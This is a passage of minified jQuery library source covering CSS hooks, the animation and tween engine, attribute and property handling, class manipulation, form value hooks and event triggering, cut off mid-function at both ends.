    },
    Jt = {
      letterSpacing: "0",
      fontWeight: "400",
    };

  function Zt(t, e, i) {
    var o = it.exec(e);
    return o ? Math.max(0, o[2] - (i || 0)) + (o[3] || "px") : e;
  }

  function te(t, e, i, o, n, s) {
    var r = "width" === e ? 1 : 0,
      a = 0,
      l = 0;
    if (i === (o ? "border" : "content")) return 0;
    for (; r < 4; r += 2)
      "margin" === i && (l += $.css(t, i + ot[r], !0, n)),
        o
          ? ("content" === i && (l -= $.css(t, "padding" + ot[r], !0, n)),
            "margin" !== i &&
              (l -= $.css(t, "border" + ot[r] + "Width", !0, n)))
          : ((l += $.css(t, "padding" + ot[r], !0, n)),
            "padding" !== i
              ? (l += $.css(t, "border" + ot[r] + "Width", !0, n))
              : (a += $.css(t, "border" + ot[r] + "Width", !0, n)));
    return (
      !o &&
        0 <= s &&
        (l +=
          Math.max(
            0,
            Math.ceil(
              t["offset" + e[0].toUpperCase() + e.slice(1)] - s - l - a - 0.5
            )
          ) || 0),
      l
    );
  }

  function ee(t, e, i) {
    var o = Rt(t),
      n =
        (!v.boxSizingReliable() || i) &&
        "border-box" === $.css(t, "boxSizing", !1, o),
      s = n,
      r = zt(t, e, o),
      a = "offset" + e[0].toUpperCase() + e.slice(1);
    if (It.test(r)) {
      if (!i) return r;
      r = "auto";
    }
    return (
      ((!v.boxSizingReliable() && n) ||
        "auto" === r ||
        (!parseFloat(r) && "inline" === $.css(t, "display", !1, o))) &&
        t.getClientRects().length &&
        ((n = "border-box" === $.css(t, "boxSizing", !1, o)),
        (s = a in t) && (r = t[a])),
      (r = parseFloat(r) || 0) +
        te(t, e, i || (n ? "border" : "content"), s, o, r) +
        "px"
    );
  }

  function ie(t, e, i, o, n) {
    return new ie.prototype.init(t, e, i, o, n);
  }
  $.extend({
    cssHooks: {
      opacity: {
        get: function (t, e) {
          if (e) {
            var i = zt(t, "opacity");
            return "" === i ? "1" : i;
          }
        },
      },
    },
    cssNumber: {
      animationIterationCount: !0,
      columnCount: !0,
      fillOpacity: !0,
      flexGrow: !0,
      flexShrink: !0,
      fontWeight: !0,
      gridArea: !0,
      gridColumn: !0,
      gridColumnEnd: !0,
      gridColumnStart: !0,
      gridRow: !0,
      gridRowEnd: !0,
      gridRowStart: !0,
      lineHeight: !0,
      opacity: !0,
      order: !0,
      orphans: !0,
      widows: !0,
      zIndex: !0,
      zoom: !0,
    },
    cssProps: {},
    style: function (t, e, i, o) {
      if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
        var n,
          s,
          r,
          a = V(e),
          l = Kt.test(e),
          c = t.style;
        if (
          (l || (e = Gt(a)), (r = $.cssHooks[e] || $.cssHooks[a]), void 0 === i)
        )
          return r && "get" in r && void 0 !== (n = r.get(t, !1, o)) ? n : c[e];
        "string" == (s = typeof i) &&
          (n = it.exec(i)) &&
          n[1] &&
          ((i = ct(t, e, n)), (s = "number")),
          null != i &&
            i == i &&
            ("number" !== s ||
              l ||
              (i += (n && n[3]) || ($.cssNumber[a] ? "" : "px")),
            v.clearCloneStyle ||
              "" !== i ||
              0 !== e.indexOf("background") ||
              (c[e] = "inherit"),
            (r && "set" in r && void 0 === (i = r.set(t, i, o))) ||
              (l ? c.setProperty(e, i) : (c[e] = i)));
      }
    },
    css: function (t, e, i, o) {
      var n,
        s,
        r,
        a = V(e);
      return (
        Kt.test(e) || (e = Gt(a)),
        (r = $.cssHooks[e] || $.cssHooks[a]) &&
          "get" in r &&
          (n = r.get(t, !0, i)),
        void 0 === n && (n = zt(t, e, o)),
        "normal" === n && e in Jt && (n = Jt[e]),
        "" === i || i
          ? ((s = parseFloat(n)), !0 === i || isFinite(s) ? s || 0 : n)
          : n
      );
    },
  }),
    $.each(["height", "width"], function (t, l) {
      $.cssHooks[l] = {
        get: function (t, e, i) {
          if (e)
            return !Yt.test($.css(t, "display")) ||
              (t.getClientRects().length && t.getBoundingClientRect().width)
              ? ee(t, l, i)
              : lt(t, Qt, function () {
                  return ee(t, l, i);
                });
        },
        set: function (t, e, i) {
          var o,
            n = Rt(t),
            s = !v.scrollboxSize() && "absolute" === n.position,
            r = (s || i) && "border-box" === $.css(t, "boxSizing", !1, n),
            a = i ? te(t, l, i, r, n) : 0;
          return (
            r &&
              s &&
              (a -= Math.ceil(
                t["offset" + l[0].toUpperCase() + l.slice(1)] -
                  parseFloat(n[l]) -
                  te(t, l, "border", !1, n) -
                  0.5
              )),
            a &&
              (o = it.exec(e)) &&
              "px" !== (o[3] || "px") &&
              ((t.style[l] = e), (e = $.css(t, l))),
            Zt(0, e, a)
          );
        },
      };
    }),
    ($.cssHooks.marginLeft = Bt(v.reliableMarginLeft, function (t, e) {
      if (e)
        return (
          (parseFloat(zt(t, "marginLeft")) ||
            t.getBoundingClientRect().left -
              lt(
                t,
                {
                  marginLeft: 0,
                },
                function () {
                  return t.getBoundingClientRect().left;
                }
              )) + "px"
        );
    })),
    $.each(
      {
        margin: "",
        padding: "",
        border: "Width",
      },
      function (n, s) {
        ($.cssHooks[n + s] = {
          expand: function (t) {
            for (
              var e = 0, i = {}, o = "string" == typeof t ? t.split(" ") : [t];
              e < 4;
              e++
            )
              i[n + ot[e] + s] = o[e] || o[e - 2] || o[0];
            return i;
          },
        }),
          "margin" !== n && ($.cssHooks[n + s].set = Zt);
      }
    ),
    $.fn.extend({
      css: function (t, e) {
        return z(
          this,
          function (t, e, i) {
            var o,
              n,
              s = {},
              r = 0;
            if (Array.isArray(e)) {
              for (o = Rt(t), n = e.length; r < n; r++)
                s[e[r]] = $.css(t, e[r], !1, o);
              return s;
            }
            return void 0 !== i ? $.style(t, e, i) : $.css(t, e);
          },
          t,
          e,
          1 < arguments.length
        );
      },
    }),
    ((($.Tween = ie).prototype = {
      constructor: ie,
      init: function (t, e, i, o, n, s) {
        (this.elem = t),
          (this.prop = i),
          (this.easing = n || $.easing._default),
          (this.options = e),
          (this.start = this.now = this.cur()),
          (this.end = o),
          (this.unit = s || ($.cssNumber[i] ? "" : "px"));
      },
      cur: function () {
        var t = ie.propHooks[this.prop];
        return t && t.get ? t.get(this) : ie.propHooks._default.get(this);
      },
      run: function (t) {
        var e,
          i = ie.propHooks[this.prop];
        return (
          this.options.duration
            ? (this.pos = e =
                $.easing[this.easing](
                  t,
                  this.options.duration * t,
                  0,
                  1,
                  this.options.duration
                ))
            : (this.pos = e = t),
          (this.now = (this.end - this.start) * e + this.start),
          this.options.step &&
            this.options.step.call(this.elem, this.now, this),
          i && i.set ? i.set(this) : ie.propHooks._default.set(this),
          this
        );
      },
    }).init.prototype = ie.prototype),
    ((ie.propHooks = {
      _default: {
        get: function (t) {
          var e;
          return 1 !== t.elem.nodeType ||
            (null != t.elem[t.prop] && null == t.elem.style[t.prop])
            ? t.elem[t.prop]
            : (e = $.css(t.elem, t.prop, "")) && "auto" !== e
            ? e
            : 0;
        },
        set: function (t) {
          $.fx.step[t.prop]
            ? $.fx.step[t.prop](t)
            : 1 !== t.elem.nodeType ||
              (!$.cssHooks[t.prop] && null == t.elem.style[Gt(t.prop)])
            ? (t.elem[t.prop] = t.now)
            : $.style(t.elem, t.prop, t.now + t.unit);
        },
      },
    }).scrollTop = ie.propHooks.scrollLeft =
      {
        set: function (t) {
          t.elem.nodeType && t.elem.parentNode && (t.elem[t.prop] = t.now);
        },
      }),
    ($.easing = {
      linear: function (t) {
        return t;
      },
      swing: function (t) {
        return 0.5 - Math.cos(t * Math.PI) / 2;
      },
      _default: "swing",
    }),
    ($.fx = ie.prototype.init),
    ($.fx.step = {});
  var oe,
    ne,
    se,
    re,
    ae = /^(?:toggle|show|hide)$/,
    le = /queueHooks$/;

  function ce() {
    ne &&
      (!1 === T.hidden && k.requestAnimationFrame
        ? k.requestAnimationFrame(ce)
        : k.setTimeout(ce, $.fx.interval),
      $.fx.tick());
  }

  function de() {
    return (
      k.setTimeout(function () {
        oe = void 0;
      }),
      (oe = Date.now())
    );
  }

  function pe(t, e) {
    var i,
      o = 0,
      n = {
        height: t,
      };
    for (e = e ? 1 : 0; o < 4; o += 2 - e)
      n["margin" + (i = ot[o])] = n["padding" + i] = t;
    return e && (n.opacity = n.width = t), n;
  }

  function he(t, e, i) {
    for (
      var o,
        n = (ue.tweeners[e] || []).concat(ue.tweeners["*"]),
        s = 0,
        r = n.length;
      s < r;
      s++
    )
      if ((o = n[s].call(i, e, t))) return o;
  }

  function ue(s, t, e) {
    var i,
      r,
      o = 0,
      n = ue.prefilters.length,
      a = $.Deferred().always(function () {
        delete l.elem;
      }),
      l = function () {
        if (r) return !1;
        for (
          var t = oe || de(),
            e = Math.max(0, c.startTime + c.duration - t),
            i = 1 - (e / c.duration || 0),
            o = 0,
            n = c.tweens.length;
          o < n;
          o++
        )
          c.tweens[o].run(i);
        return (
          a.notifyWith(s, [c, i, e]),
          i < 1 && n
            ? e
            : (n || a.notifyWith(s, [c, 1, 0]), a.resolveWith(s, [c]), !1)
        );
      },
      c = a.promise({
        elem: s,
        props: $.extend({}, t),
        opts: $.extend(
          !0,
          {
            specialEasing: {},
            easing: $.easing._default,
          },
          e
        ),
        originalProperties: t,
        originalOptions: e,
        startTime: oe || de(),
        duration: e.duration,
        tweens: [],
        createTween: function (t, e) {
          var i = $.Tween(
            s,
            c.opts,
            t,
            e,
            c.opts.specialEasing[t] || c.opts.easing
          );
          return c.tweens.push(i), i;
        },
        stop: function (t) {
          var e = 0,
            i = t ? c.tweens.length : 0;
          if (r) return this;
          for (r = !0; e < i; e++) c.tweens[e].run(1);
          return (
            t
              ? (a.notifyWith(s, [c, 1, 0]), a.resolveWith(s, [c, t]))
              : a.rejectWith(s, [c, t]),
            this
          );
        },
      }),
      d = c.props;
    for (
      (function (t, e) {
        var i, o, n, s, r;
        for (i in t)
          if (
            ((n = e[(o = V(i))]),
            (s = t[i]),
            Array.isArray(s) && ((n = s[1]), (s = t[i] = s[0])),
            i !== o && ((t[o] = s), delete t[i]),
            (r = $.cssHooks[o]) && ("expand" in r))
          )
            for (i in ((s = r.expand(s)), delete t[o], s))
              (i in t) || ((t[i] = s[i]), (e[i] = n));
          else e[o] = n;
      })(d, c.opts.specialEasing);
      o < n;
      o++
    )
      if ((i = ue.prefilters[o].call(c, s, d, c.opts)))
        return (
          y(i.stop) &&
            ($._queueHooks(c.elem, c.opts.queue).stop = i.stop.bind(i)),
          i
        );
    return (
      $.map(d, he, c),
      y(c.opts.start) && c.opts.start.call(s, c),
      c
        .progress(c.opts.progress)
        .done(c.opts.done, c.opts.complete)
        .fail(c.opts.fail)
        .always(c.opts.always),
      $.fx.timer(
        $.extend(l, {
          elem: s,
          anim: c,
          queue: c.opts.queue,
        })
      ),
      c
    );
  }
  ($.Animation = $.extend(ue, {
    tweeners: {
      "*": [
        function (t, e) {
          var i = this.createTween(t, e);
          return ct(i.elem, t, it.exec(e), i), i;
        },
      ],
    },
    tweener: function (t, e) {
      for (
        var i, o = 0, n = (t = y(t) ? ((e = t), ["*"]) : t.match(H)).length;
        o < n;
        o++
      )
        (i = t[o]),
          (ue.tweeners[i] = ue.tweeners[i] || []),
          ue.tweeners[i].unshift(e);
    },
    prefilters: [
      function (t, e, i) {
        var o,
          n,
          s,
          r,
          a,
          l,
          c,
          d,
          p = "width" in e || "height" in e,
          h = this,
          u = {},
          f = t.style,
          m = t.nodeType && at(t),
          g = K.get(t, "fxshow");
        for (o in (i.queue ||
          (null == (r = $._queueHooks(t, "fx")).unqueued &&
            ((r.unqueued = 0),
            (a = r.empty.fire),
            (r.empty.fire = function () {
              r.unqueued || a();
            })),
          r.unqueued++,
          h.always(function () {
            h.always(function () {
              r.unqueued--, $.queue(t, "fx").length || r.empty.fire();
            });
          })),
        e))
          if (((n = e[o]), ae.test(n))) {
            if (
              (delete e[o],
              (s = s || "toggle" === n),
              n === (m ? "hide" : "show"))
            ) {
              if ("show" !== n || !g || void 0 === g[o]) continue;
              m = !0;
            }
            u[o] = (g && g[o]) || $.style(t, o);
          }
        if ((l = !$.isEmptyObject(e)) || !$.isEmptyObject(u))
          for (o in (p &&
            1 === t.nodeType &&
            ((i.overflow = [f.overflow, f.overflowX, f.overflowY]),
            null == (c = g && g.display) && (c = K.get(t, "display")),
            "none" === (d = $.css(t, "display")) &&
              (c
                ? (d = c)
                : (pt([t], !0),
                  (c = t.style.display || c),
                  (d = $.css(t, "display")),
                  pt([t]))),
            ("inline" === d || ("inline-block" === d && null != c)) &&
              "none" === $.css(t, "float") &&
              (l ||
                (h.done(function () {
                  f.display = c;
                }),
                null == c && ((d = f.display), (c = "none" === d ? "" : d))),
              (f.display = "inline-block"))),
          i.overflow &&
            ((f.overflow = "hidden"),
            h.always(function () {
              (f.overflow = i.overflow[0]),
                (f.overflowX = i.overflow[1]),
                (f.overflowY = i.overflow[2]);
            })),
          (l = !1),
          u))
            l ||
              (g
                ? "hidden" in g && (m = g.hidden)
                : (g = K.access(t, "fxshow", {
                    display: c,
                  })),
              s && (g.hidden = !m),
              m && pt([t], !0),
              h.done(function () {
                for (o in (m || pt([t]), K.remove(t, "fxshow"), u))
                  $.style(t, o, u[o]);
              })),
              (l = he(m ? g[o] : 0, o, h)),
              o in g ||
                ((g[o] = l.start), m && ((l.end = l.start), (l.start = 0)));
      },
    ],
    prefilter: function (t, e) {
      e ? ue.prefilters.unshift(t) : ue.prefilters.push(t);
    },
  })),
    ($.speed = function (t, e, i) {
      var o =
        t && "object" == typeof t
          ? $.extend({}, t)
          : {
              complete: i || (!i && e) || (y(t) && t),
              duration: t,
              easing: (i && e) || (e && !y(e) && e),
            };
      return (
        $.fx.off
          ? (o.duration = 0)
          : "number" != typeof o.duration &&
            (o.duration in $.fx.speeds
              ? (o.duration = $.fx.speeds[o.duration])
              : (o.duration = $.fx.speeds._default)),
        (null != o.queue && !0 !== o.queue) || (o.queue = "fx"),
        (o.old = o.complete),
        (o.complete = function () {
          y(o.old) && o.old.call(this), o.queue && $.dequeue(this, o.queue);
        }),
        o
      );
    }),
    $.fn.extend({
      fadeTo: function (t, e, i, o) {
        return this.filter(at).css("opacity", 0).show().end().animate(
          {
            opacity: e,
          },
          t,
          i,
          o
        );
      },
      animate: function (e, t, i, o) {
        var n = $.isEmptyObject(e),
          s = $.speed(t, i, o),
          r = function () {
            var t = ue(this, $.extend({}, e), s);
            (n || K.get(this, "finish")) && t.stop(!0);
          };
        return (
          (r.finish = r),
          n || !1 === s.queue ? this.each(r) : this.queue(s.queue, r)
        );
      },
      stop: function (n, t, s) {
        var r = function (t) {
          var e = t.stop;
          delete t.stop, e(s);
        };
        return (
          "string" != typeof n && ((s = t), (t = n), (n = void 0)),
          t && !1 !== n && this.queue(n || "fx", []),
          this.each(function () {
            var t = !0,
              e = null != n && n + "queueHooks",
              i = $.timers,
              o = K.get(this);
            if (e) o[e] && o[e].stop && r(o[e]);
            else for (e in o) o[e] && o[e].stop && le.test(e) && r(o[e]);
            for (e = i.length; e--; )
              i[e].elem !== this ||
                (null != n && i[e].queue !== n) ||
                (i[e].anim.stop(s), (t = !1), i.splice(e, 1));
            (!t && s) || $.dequeue(this, n);
          })
        );
      },
      finish: function (r) {
        return (
          !1 !== r && (r = r || "fx"),
          this.each(function () {
            var t,
              e = K.get(this),
              i = e[r + "queue"],
              o = e[r + "queueHooks"],
              n = $.timers,
              s = i ? i.length : 0;
            for (
              e.finish = !0,
                $.queue(this, r, []),
                o && o.stop && o.stop.call(this, !0),
                t = n.length;
              t--;

            )
              n[t].elem === this &&
                n[t].queue === r &&
                (n[t].anim.stop(!0), n.splice(t, 1));
            for (t = 0; t < s; t++)
              i[t] && i[t].finish && i[t].finish.call(this);
            delete e.finish;
          })
        );
      },
    }),
    $.each(["toggle", "show", "hide"], function (t, o) {
      var n = $.fn[o];
      $.fn[o] = function (t, e, i) {
        return null == t || "boolean" == typeof t
          ? n.apply(this, arguments)
          : this.animate(pe(o, !0), t, e, i);
      };
    }),
    $.each(
      {
        slideDown: pe("show"),
        slideUp: pe("hide"),
        slideToggle: pe("toggle"),
        fadeIn: {
          opacity: "show",
        },
        fadeOut: {
          opacity: "hide",
        },
        fadeToggle: {
          opacity: "toggle",
        },
      },
      function (t, o) {
        $.fn[t] = function (t, e, i) {
          return this.animate(o, t, e, i);
        };
      }
    ),
    ($.timers = []),
    ($.fx.tick = function () {
      var t,
        e = 0,
        i = $.timers;
      for (oe = Date.now(); e < i.length; e++)
        (t = i[e])() || i[e] !== t || i.splice(e--, 1);
      i.length || $.fx.stop(), (oe = void 0);
    }),
    ($.fx.timer = function (t) {
      $.timers.push(t), $.fx.start();
    }),
    ($.fx.interval = 13),
    ($.fx.start = function () {
      ne || ((ne = !0), ce());
    }),
    ($.fx.stop = function () {
      ne = null;
    }),
    ($.fx.speeds = {
      slow: 600,
      fast: 200,
      _default: 400,
    }),
    ($.fn.delay = function (o, t) {
      return (
        (o = ($.fx && $.fx.speeds[o]) || o),
        (t = t || "fx"),
        this.queue(t, function (t, e) {
          var i = k.setTimeout(t, o);
          e.stop = function () {
            k.clearTimeout(i);
          };
        })
      );
    }),
    (se = T.createElement("input")),
    (re = T.createElement("select").appendChild(T.createElement("option"))),
    (se.type = "checkbox"),
    (v.checkOn = "" !== se.value),
    (v.optSelected = re.selected),
    ((se = T.createElement("input")).value = "t"),
    (se.type = "radio"),
    (v.radioValue = "t" === se.value);
  var fe,
    me = $.expr.attrHandle;
  $.fn.extend({
    attr: function (t, e) {
      return z(this, $.attr, t, e, 1 < arguments.length);
    },
    removeAttr: function (t) {
      return this.each(function () {
        $.removeAttr(this, t);
      });
    },
  }),
    $.extend({
      attr: function (t, e, i) {
        var o,
          n,
          s = t.nodeType;
        if (3 !== s && 8 !== s && 2 !== s)
          return void 0 === t.getAttribute
            ? $.prop(t, e, i)
            : ((1 === s && $.isXMLDoc(t)) ||
                (n =
                  $.attrHooks[e.toLowerCase()] ||
                  ($.expr.match.bool.test(e) ? fe : void 0)),
              void 0 !== i
                ? null === i
                  ? void $.removeAttr(t, e)
                  : n && "set" in n && void 0 !== (o = n.set(t, i, e))
                  ? o
                  : (t.setAttribute(e, i + ""), i)
                : n && "get" in n && null !== (o = n.get(t, e))
                ? o
                : null == (o = $.find.attr(t, e))
                ? void 0
                : o);
      },
      attrHooks: {
        type: {
          set: function (t, e) {
            if (!v.radioValue && "radio" === e && A(t, "input")) {
              var i = t.value;
              return t.setAttribute("type", e), i && (t.value = i), e;
            }
          },
        },
      },
      removeAttr: function (t, e) {
        var i,
          o = 0,
          n = e && e.match(H);
        if (n && 1 === t.nodeType) for (; (i = n[o++]); ) t.removeAttribute(i);
      },
    }),
    (fe = {
      set: function (t, e, i) {
        return !1 === e ? $.removeAttr(t, i) : t.setAttribute(i, i), i;
      },
    }),
    $.each($.expr.match.bool.source.match(/\w+/g), function (t, e) {
      var r = me[e] || $.find.attr;
      me[e] = function (t, e, i) {
        var o,
          n,
          s = e.toLowerCase();
        return (
          i ||
            ((n = me[s]),
            (me[s] = o),
            (o = null != r(t, e, i) ? s : null),
            (me[s] = n)),
          o
        );
      };
    });
  var ge = /^(?:input|select|textarea|button)$/i,
    ve = /^(?:a|area)$/i;

  function ye(t) {
    return (t.match(H) || []).join(" ");
  }

  function _e(t) {
    return (t.getAttribute && t.getAttribute("class")) || "";
  }

  function be(t) {
    return Array.isArray(t) ? t : ("string" == typeof t && t.match(H)) || [];
  }
  $.fn.extend({
    prop: function (t, e) {
      return z(this, $.prop, t, e, 1 < arguments.length);
    },
    removeProp: function (t) {
      return this.each(function () {
        delete this[$.propFix[t] || t];
      });
    },
  }),
    $.extend({
      prop: function (t, e, i) {
        var o,
          n,
          s = t.nodeType;
        if (3 !== s && 8 !== s && 2 !== s)
          return (
            (1 === s && $.isXMLDoc(t)) ||
              ((e = $.propFix[e] || e), (n = $.propHooks[e])),
            void 0 !== i
              ? n && "set" in n && void 0 !== (o = n.set(t, i, e))
                ? o
                : (t[e] = i)
              : n && "get" in n && null !== (o = n.get(t, e))
              ? o
              : t[e]
          );
      },
      propHooks: {
        tabIndex: {
          get: function (t) {
            var e = $.find.attr(t, "tabindex");
            return e
              ? parseInt(e, 10)
              : ge.test(t.nodeName) || (ve.test(t.nodeName) && t.href)
              ? 0
              : -1;
          },
        },
      },
      propFix: {
        for: "htmlFor",
        class: "className",
      },
    }),
    v.optSelected ||
      ($.propHooks.selected = {
        get: function (t) {
          var e = t.parentNode;
          return e && e.parentNode && e.parentNode.selectedIndex, null;
        },
        set: function (t) {
          var e = t.parentNode;
          e && (e.selectedIndex, e.parentNode && e.parentNode.selectedIndex);
        },
      }),
    $.each(
      [
        "tabIndex",
        "readOnly",
        "maxLength",
        "cellSpacing",
        "cellPadding",
        "rowSpan",
        "colSpan",
        "useMap",
        "frameBorder",
        "contentEditable",
      ],
      function () {
        $.propFix[this.toLowerCase()] = this;
      }
    ),
    $.fn.extend({
      addClass: function (e) {
        var t,
          i,
          o,
          n,
          s,
          r,
          a,
          l = 0;
        if (y(e))
          return this.each(function (t) {
            $(this).addClass(e.call(this, t, _e(this)));
          });
        if ((t = be(e)).length)
          for (; (i = this[l++]); )
            if (((n = _e(i)), (o = 1 === i.nodeType && " " + ye(n) + " "))) {
              for (r = 0; (s = t[r++]); )
                o.indexOf(" " + s + " ") < 0 && (o += s + " ");
              n !== (a = ye(o)) && i.setAttribute("class", a);
            }
        return this;
      },
      removeClass: function (e) {
        var t,
          i,
          o,
          n,
          s,
          r,
          a,
          l = 0;
        if (y(e))
          return this.each(function (t) {
            $(this).removeClass(e.call(this, t, _e(this)));
          });
        if (!arguments.length) return this.attr("class", "");
        if ((t = be(e)).length)
          for (; (i = this[l++]); )
            if (((n = _e(i)), (o = 1 === i.nodeType && " " + ye(n) + " "))) {
              for (r = 0; (s = t[r++]); )
                for (; -1 < o.indexOf(" " + s + " "); )
                  o = o.replace(" " + s + " ", " ");
              n !== (a = ye(o)) && i.setAttribute("class", a);
            }
        return this;
      },
      toggleClass: function (n, e) {
        var s = typeof n,
          r = "string" === s || Array.isArray(n);
        return "boolean" == typeof e && r
          ? e
            ? this.addClass(n)
            : this.removeClass(n)
          : y(n)
          ? this.each(function (t) {
              $(this).toggleClass(n.call(this, t, _e(this), e), e);
            })
          : this.each(function () {
              var t, e, i, o;
              if (r)
                for (e = 0, i = $(this), o = be(n); (t = o[e++]); )
                  i.hasClass(t) ? i.removeClass(t) : i.addClass(t);
              else
                (void 0 !== n && "boolean" !== s) ||
                  ((t = _e(this)) && K.set(this, "__className__", t),
                  this.setAttribute &&
                    this.setAttribute(
                      "class",
                      t || !1 === n ? "" : K.get(this, "__className__") || ""
                    ));
            });
      },
      hasClass: function (t) {
        var e,
          i,
          o = 0;
        for (e = " " + t + " "; (i = this[o++]); )
          if (1 === i.nodeType && -1 < (" " + ye(_e(i)) + " ").indexOf(e))
            return !0;
        return !1;
      },
    });
  var xe = /\r/g;
  $.fn.extend({
    val: function (i) {
      var o,
        t,
        n,
        e = this[0];
      return arguments.length
        ? ((n = y(i)),
          this.each(function (t) {
            var e;
            1 === this.nodeType &&
              (null == (e = n ? i.call(this, t, $(this).val()) : i)
                ? (e = "")
                : "number" == typeof e
                ? (e += "")
                : Array.isArray(e) &&
                  (e = $.map(e, function (t) {
                    return null == t ? "" : t + "";
                  })),
              ((o =
                $.valHooks[this.type] ||
                $.valHooks[this.nodeName.toLowerCase()]) &&
                "set" in o &&
                void 0 !== o.set(this, e, "value")) ||
                (this.value = e));
          }))
        : e
        ? (o = $.valHooks[e.type] || $.valHooks[e.nodeName.toLowerCase()]) &&
          "get" in o &&
          void 0 !== (t = o.get(e, "value"))
          ? t
          : "string" == typeof (t = e.value)
          ? t.replace(xe, "")
          : null == t
          ? ""
          : t
        : void 0;
    },
  }),
    $.extend({
      valHooks: {
        option: {
          get: function (t) {
            var e = $.find.attr(t, "value");
            return null != e ? e : ye($.text(t));
          },
        },
        select: {
          get: function (t) {
            var e,
              i,
              o,
              n = t.options,
              s = t.selectedIndex,
              r = "select-one" === t.type,
              a = r ? null : [],
              l = r ? s + 1 : n.length;
            for (o = s < 0 ? l : r ? s : 0; o < l; o++)
              if (
                ((i = n[o]).selected || o === s) &&
                !i.disabled &&
                (!i.parentNode.disabled || !A(i.parentNode, "optgroup"))
              ) {
                if (((e = $(i).val()), r)) return e;
                a.push(e);
              }
            return a;
          },
          set: function (t, e) {
            for (
              var i, o, n = t.options, s = $.makeArray(e), r = n.length;
              r--;

            )
              ((o = n[r]).selected =
                -1 < $.inArray($.valHooks.option.get(o), s)) && (i = !0);
            return i || (t.selectedIndex = -1), s;
          },
        },
      },
    }),
    $.each(["radio", "checkbox"], function () {
      ($.valHooks[this] = {
        set: function (t, e) {
          if (Array.isArray(e))
            return (t.checked = -1 < $.inArray($(t).val(), e));
        },
      }),
        v.checkOn ||
          ($.valHooks[this].get = function (t) {
            return null === t.getAttribute("value") ? "on" : t.value;
          });
    }),
    (v.focusin = "onfocusin" in k);
  var we = /^(?:focusinfocus|focusoutblur)$/,
    ke = function (t) {
      t.stopPropagation();
    };
  $.extend($.event, {
    trigger: function (t, e, i, o) {
      var n,
        s,
        r,
        a,
        l,
        c,
        d,
        p,
        h = [i || T],
        u = g.call(t, "type") ? t.type : t,
        f = g.call(t, "namespace") ? t.namespace.split(".") : [];
      if (
        ((s = p = r = i = i || T),
        3 !== i.nodeType &&
          8 !== i.nodeType &&
          !we.test(u + $.event.triggered) &&
          (-1 < u.indexOf(".") && ((u = (f = u.split(".")).shift()), f.sort()),
          (l = u.indexOf(":") < 0 && "on" + u),
          ((t = t[$.expando]
            ? t
            : new $.Event(u, "object" == typeof t && t)).isTrigger = o ? 2 : 3),
          (t.namespace = f.join(".")),
          (t.rnamespace = t.namespace
            ? new RegExp("(^|\\.)" + f.join("\\.(?:.*\\.|)") + "(\\.|$)")
            : null),
          (t.result = void 0),
          t.target || (t.target = i),
          (e = null == e ? [t] : $.makeArray(e, [t])),
          (d = $.event.special[u] || {}),
          o || !d.trigger || !1 !== d.trigger.apply(i, e)))
      ) {
        if (!o && !d.noBubble && !_(i)) {
          for (
            a = d.delegateType || u, we.test(a + u) || (s = s.parentNode);
            s;
            s = s.parentNode
          )
            h.push(s), (r = s);
          r === (i.ownerDocument || T) &&
            h.push(r.defaultView || r.parentWindow || k);
        }
        for (n = 0; (s = h[n++]) && !t.isPropagationStopped(); )
          (p = s),
            (t.type = 1 < n ? a : d.bindType || u),
            (c = (K.get(s, "events") || {})[t.type] && K.get(s, "handle")) &&
              c.apply(s, e),
            (c = l && s[l]) &&
              c.apply &&
              G(s) &&
              ((t.result = c.apply(s, e)),
              !1 === t.result && t.preventDefault());
        return (
          (t.type = u),
          o ||
            t.isDefaultPrevented() ||
            (d._default && !1 !== d._default.apply(h.pop(), e)) ||
            !G(i) ||
            (l &&
              y(i[u]) &&
              !_(i) &&
              ((r = i[l]) && (i[l] = null),
              ($.event.triggered = u),
              t.isPropagationStopped() && p.addEventListener(u, ke),
              i[u](),
              t.isPropagationStopped() && p.removeEventListener(u, ke),
              ($.event.triggered = void 0),
              r && (i[l] = r))),
          t.result
        );
      }
    },
    simulate: function (t, e, i) {
      var o = $.extend(new $.Event(), i, {
        type: t,
        isSimulated: !0,
      });
      $.event.trigger(o, null, e);
    },
  }),
    $.fn.extend({
      trigger: function (t, e) {
        return this.each(function () {
          $.event.trigger(t, e, this);
        });
      },
      triggerHandler: function (t, e) {
        var i = this[0];
        if (i) return $.event.trigger(t, e, i, !0);
      },
    }),
    v.focusin ||
      $.each(
        {
          focus: "focusin",
          blur: "focusout",
        },
        function (i, o) {
          var n = function (t) {
            $.event.simulate(o, t.target, $.event.fix(t));
          };
          $.event.special[o] = {
            setup: function () {
              var t = this.ownerDocument || this,
                e = K.access(t, o);
              e || t.addEventListener(i, n, !0), K.access(t, o, (e || 0) + 1);
            },
            teardown: function () {
              var t = this.ownerDocument || this,
                e = K.access(t, o) - 1;
              e
                ? K.access(t, o, e)
                : (t.removeEventListener(i, n, !0), K.remove(t, o));
            },
          };
        }
      );
  var Te = k.location,
    $e = Date.now(),
    Se = /\?/;
  $.parseXML = function (t) {
    var e;
    if (!t || "string" != typeof t) return null;
    try {
      e = new k.DOMParser().parseFromString(t, "text/xml");
    } catch (t) {
      e = void 0;
    }
    return (
      (e && !e.getElementsByTagName("parsererror").length) ||
        $.error("Invalid XML: " + t),
      e
    );
  };
  var Ce = /\[\]$/,
    Ae = /\r?\n/g,
    Ee = /^(?:submit|button|image|reset|file)$/i,
    je = /^(?:input|select|textarea|keygen)/i;

  function De(i, t, o, n) {
    var e;
    if (Array.isArray(t))
      $.each(t, function (t, e) {
        o || Ce.test(i)
          ? n(i, e)
          : De(
              i + "[" + ("object" == typeof e && null != e ? t : "") + "]",
              e,
              o,
              n
            );
      });
    else if (o || "object" !== x(t)) n(i, t);
    else for (e in t) De(i + "[" + e + "]", t[e], o, n);
  }
  ($.param = function (t, e) {
    var i,
      o = [],
      n = function (t, e) {
        var i = y(e) ? e() : e;
        o[o.length] =
          encodeURIComponent(t) + "=" + encodeURIComponent(null == i ? "" : i);
      };
    if (null == t) return "";
    if (Array.isArray(t) || (t.jquery && !$.isPlainObject(t)))
      $.each(t, function () {
        n(this.name, this.value);
      });
    else for (i in t) De(i, t[i], e, n);
    return o.join("&");
  }),
    $.fn.extend({
      serialize: function () {
        return $.param(this.serializeArray());
      },
      serializeArray: function () {
        return this.map(function () {
          var t = $.prop(this, "elements");
          return t ? $.makeArray(t) : this;
        })
          .filter(function () {
            var t = this.type;
            return (
              this.name &&
              !$(this).is(":disabled") &&
              je.test(this.nodeName) &&
              !Ee.test(t) &&
              (this.checked || !ht.test(t))
            );
          })
          .map(function (t, e) {
            var i = $(this).val();
            return null == i
              ? null
              : Array.isArray(i)
